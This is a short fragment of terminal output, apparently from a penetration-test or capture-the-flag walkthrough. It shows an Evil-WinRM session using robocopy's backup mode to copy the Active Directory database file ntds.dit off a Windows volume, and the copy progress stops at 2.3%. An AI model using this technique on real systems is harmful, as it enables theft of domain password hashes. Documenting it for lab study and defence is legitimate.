 *Evil-WinRM* PS C:\Users\xyan1d3\Downloads> robocopy /b E:\Windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Wednesday, July 31, 2024 4:00:03 AM
Source : E:\Windows\ntds\
Dest : C:\Users\xyan1d3\Downloads\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    E:\Windows\ntds\
New File              16.0 m        ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
1.9%
2.3%